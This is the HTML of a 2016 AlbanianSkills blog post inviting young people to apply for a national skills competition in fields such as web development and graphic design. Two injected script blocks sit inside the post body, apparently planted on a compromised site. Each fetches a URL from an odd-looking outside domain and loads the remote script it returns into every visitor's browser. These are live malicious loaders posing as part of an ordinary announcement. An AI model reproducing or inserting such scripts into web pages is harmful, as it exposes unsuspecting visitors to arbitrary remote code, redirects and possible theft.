	<li class="cat-item cat-item-187"><a href="https://www.albanianskills.org/category/apprenticeshipsalbania/">ApprenticeshipsAlbania</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.albanianskills.org/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.albanianskills.org/category/skills4future/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.albanianskills.org/category/candi/">CANDI</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.albanianskills.org/category/career-academy/">career academy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.albanianskills.org/category/career-fair/">Career Fair</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.albanianskills.org/category/career-services-in-municipalities/">career services in municipalities</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.albanianskills.org/category/cbvet/">CBVET</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.albanianskills.org/category/community/">community</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.albanianskills.org/category/competitions/">competitions</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.albanianskills.org/category/creative-industries/">creative industries</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.albanianskills.org/category/cultural-industries/">cultural industries</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.albanianskills.org/category/dc-vet-wb/">DC-VET WB</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.albanianskills.org/category/design/">design</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.albanianskills.org/category/digitial-green-skills/">Digitial &amp; Green Skills</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.albanianskills.org/category/discover-albanian-talents/">discover albanian talents</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.albanianskills.org/category/eafa/">EAfA</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.albanianskills.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.albanianskills.org/category/efvet/">EfVET</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.albanianskills.org/category/employability/">employability</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.albanianskills.org/category/erasmus/">Erasmus</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.albanianskills.org/category/erasmus-2/">ERASMUS+</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.albanianskills.org/category/european-commission/">european commission</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.albanianskills.org/category/european-vocational-skills-week/">european vocational skills week</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.albanianskills.org/category/euroskills/">EuroSkills</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.albanianskills.org/category/euroskills-2016/">euroskills 2016</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.albanianskills.org/category/euroskills-2021/">euroskills 2021</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.albanianskills.org/category/euroskills2020/">euroskills2020</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.albanianskills.org/category/expocity-albania/">Expocity Albania</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.albanianskills.org/category/fashion/">fashion</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.albanianskills.org/category/focus-groups/">Focus Groups</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.albanianskills.org/category/general/">General</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.albanianskills.org/category/green-transition/">green transition</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.albanianskills.org/category/inclusive-education/">inclusive education</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.albanianskills.org/category/innovet-albania-newsletter/">INNOVET Albania Newsletter</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.albanianskills.org/category/internationalisation/">Internationalisation</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.albanianskills.org/category/intervet-western-balkans/">INTERVET Western Balkans</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.albanianskills.org/category/invest/">INVEST</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.albanianskills.org/category/investsustainablefuture/">inVEsTsustainableFuture</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.albanianskills.org/category/landscapes/">Landscapes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.albanianskills.org/category/media/">media</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.albanianskills.org/category/mobility/">mobility</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.albanianskills.org/category/pact-for-skills/">Pact for Skills</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.albanianskills.org/category/skills-competitions-2024/piramida-tiranes/">Piramida Tiranes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.albanianskills.org/category/prizes/">prizes</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.albanianskills.org/category/rinakt/">RinAkt</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.albanianskills.org/category/landscapes/scenic/">Scenic</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.albanianskills.org/category/scolarship/">Scolarship</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.albanianskills.org/category/second-chance/">SECOND CHANCE</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.albanianskills.org/category/skills-competitions-2022/">skills competitions 2022</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.albanianskills.org/category/skills-competitions-2023/">skills competitions 2023</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.albanianskills.org/category/skills-competitions-2024/">skills competitions 2024</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.albanianskills.org/category/skills4all/">skills4all</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.albanianskills.org/category/skills4future/">skills4future</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.albanianskills.org/category/sponsors/">sponsors</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.albanianskills.org/category/vet-community/students-mobility/">Student&#039;s Mobility</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.albanianskills.org/category/success-story/">success story</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.albanianskills.org/category/sustainable-innovation/">sustainable innovation</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.albanianskills.org/category/testimonials/">testimonials</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.albanianskills.org/category/textile-design/">textile design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.albanianskills.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.albanianskills.org/category/urban/">Urban</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.albanianskills.org/category/us-embassy-grants-program-for-democracy/">US Embassy Grants Program for Democracy</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.albanianskills.org/category/vet-community/">VET Community</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.albanianskills.org/category/vet-learners/">VET Learners</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.albanianskills.org/category/vet-staff/">VET Staff</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.albanianskills.org/category/vet2vet-al/">VET2VET AL</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.albanianskills.org/category/video/">video</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.albanianskills.org/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.albanianskills.org/category/western-balkans/">western balkans</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.albanianskills.org/category/worldskills/">WorldSkills</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.albanianskills.org/category/worldskills-albania/">WorldSkills Albania</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.albanianskills.org/category/youth-economic-empowerment/">youth economic empowerment</a>
</li>
</ul></div><div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  wpz_menu_left">

		<div class="header-logo-wrapper">
			<a href="https://www.albanianskills.org/" class="custom-logo-link" rel="home"><img width="164" height="36" src="https://www.albanianskills.org/wp-content/uploads/2025/02/cropped-cropped-Artboard-3@72x.png" class="custom-logo" alt="AlbanianSkills" decoding="async" sizes="100vw" /></a>		</div>

		<div class="header-navigation-wrapper">
                        <nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
                <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://www.albanianskills.org/about/">About<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.albanianskills.org/about/">Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.albanianskills.org/facts-figures/">Facts &#038; Figures</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12586"><a href="https://www.albanianskills.org/projects/">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.albanianskills.org/volunteers/">Volunteers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.albanianskills.org/category/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14065"><a href="https://www.albanianskills.org/#">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13677"><a href="https://www.albanianskills.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1598"><a href="https://www.albanianskills.org/events/">Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://www.albanianskills.org/national-skills-competition-2025/">National Skills Competition 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12295"><a href="https://www.albanianskills.org/#">Editions<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14066"><a href="https://www.albanianskills.org/#">Flashback 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="https://www.albanianskills.org/flashback-2024/">FlashBack 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.albanianskills.org/flashback-2023/">FlashBack 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12374"><a href="https://www.albanianskills.org/flashback2022/">Flashback 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.albanianskills.org/flashback-2020/">Flashback 2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="https://www.albanianskills.org/editions/flashback2019/">Flashback 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://www.albanianskills.org/flashback-2018/">Flashback 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.albanianskills.org/flashback-2017/">Flashback 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.albanianskills.org/flashback-2016/">Flashback 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.albanianskills.org/flashback2015/">Flashback 2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.albanianskills.org/media/">Media<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.albanianskills.org/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://www.albanianskills.org/press-and-tv/">Press &#038; TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5761"><a href="https://www.albanianskills.org/photos-2018/">Photos 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.albanianskills.org/photos-2017/">Photos 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.albanianskills.org/photos-2016/">Photos 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.albanianskills.org/photos-2015/">Photos 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.albanianskills.org/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12269"><a href="https://www.albanianskills.org/get-involved/">Get Involved<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://www.albanianskills.org/get-involved/visit-tirana/">Visit Tirana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3539"><a href="https://www.albanianskills.org/?page_id=275">Support Us<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.albanianskills.org/how-to-support-us/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.albanianskills.org/become-a-volunteer/">Volunteering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.albanianskills.org/partners-2025/">Partners 2025</a></li>
</ul>
</li>
</ul>            </nav>
                    </div>

		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: block;">
				
<form method="get" id="searchform" action="https://www.albanianskills.org/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-2075" class="post-2075 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-competitions">

	



<div class="entry-cover-image "><div class="single-featured-image-header"><img fetchpriority="high" width="640" height="428" src="https://www.albanianskills.org/wp-content/uploads/2016/03/blog-challenge.jpg" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.albanianskills.org/wp-content/uploads/2016/03/blog-challenge.jpg 640w, https://www.albanianskills.org/wp-content/uploads/2016/03/blog-challenge-600x401.jpg 600w, https://www.albanianskills.org/wp-content/uploads/2016/03/blog-challenge-300x201.jpg 300w" sizes="100vw" /></div><!-- .single-featured-image-header -->
<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">are you ready 4 a challenge?</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://www.albanianskills.org/author/stephan/">Stephan</a></span><span class="entry-categories cat-links">in <a href="https://www.albanianskills.org/category/community/">community</a>, <a href="https://www.albanianskills.org/category/competitions/">competitions</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <time class="entry-date published" datetime="2016-03-23T10:24:07+01:00">23/03/2016</time><time class="updated" datetime="2025-10-13T09:18:57+01:00">13/10/2025</time></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->

</div><!-- .entry-cover-image -->
	
	
			<div class="entry-content">
			<blockquote><p><strong>Every accomplishment starts with the decision to try!</strong></p>
<p><strong>If it doesn&#8217;t challenge you, it doesn&#8217;t change you!</strong></p>
<p><strong>Don&#8217;t limit your challenges. Challenge your limits!</strong></p></blockquote>
<p>And you? Are you ready to challenge yourself? Are you ready to prove your abilities and skills in</p>
<p>&gt; Call Center Operator<br />
&gt; Photography<br />
&gt; Graphic Design<br />
&gt; Software Development<br />
&gt; Web Development</p>
<p>Do not miss the opportunity to be a competitor at AlbanianSkills 2016! <strong><a title="Albanian Skills 2016" href="https://www.albanianskills.org/skills-competition-2016/">Apply right now</a>!</strong> Online application closes in 8 days!<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/8dec156b9f7a086f98bb2b35b17ecb61cc1d900e2a48b4da2ec8cbd447382f0e?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dec156b9f7a086f98bb2b35b17ecb61cc1d900e2a48b4da2ec8cbd447382f0e?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/><span>Written by</span><a href="https://www.albanianskills.org/author/stephan/" title="Posts by Stephan" rel="author">Stephan</a></div></footer> <!-- .entry-footer -->
</article><!-- #post-2075 -->

<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/are-you-ready-4-a-challenge/#respond" style="display:none;">Cancel</a></small></h3><form action="https://www.albanianskills.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Message:</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields"><p class="comment-form-author"><label for="author">Name:</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /></p>
<p class="comment-form-email"><label for="email">Email Address:</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /></p>
<p class="comment-form-url"><label for="url">Website:</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<input type="hidden" id="ct_checkjs_115f89503138416a242f40fb7d7f338e" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_115f89503138416a242f40fb7d7f338e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '651fa1b1d4260834bbfa0d1ce7d9667b2ee45537590f0b483c184fa1db7faf0b');}}, 1000);</script></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="previous-post-cover">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.albanianskills.org/do-you-still-have-doubts-to-apply/" rel="prev"><div class="previous-info"><div class="previous-cover" style="background-image: url(https://www.albanianskills.org/wp-content/uploads/2016/03/blog-application.jpg)"></div><div class="previous-content"><span class="screen-reader-text">Previous</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title">do you still have doubts to apply?</span></div></div></a></div><div class="nav-next"><a href="https://www.albanianskills.org/win-attractive-prizes/" rel="next"></a></div></div>
	</nav></div><!-- .previous-post-cover -->
</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="inner-wrap">
				
<div class="site-info">
		<span class="copyright">
		<span>
							Copyright AlbanianSkills 2025 curated by team					</span>
		<span>
			<a href="https://www.wpzoom.com/themes/inspiro/?utm_source=inspiro-lite&utm_medium=theme&utm_campaign=inspiro-lite-footer" target="_blank" rel="nofollow">Inspiro Theme</a>
            by			<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inspiro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.albanianskills.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='d25514b910f1f281a1062c93f5ad7116';
hf4V='11b4096a9fbf741b40dff7fba55fa335';
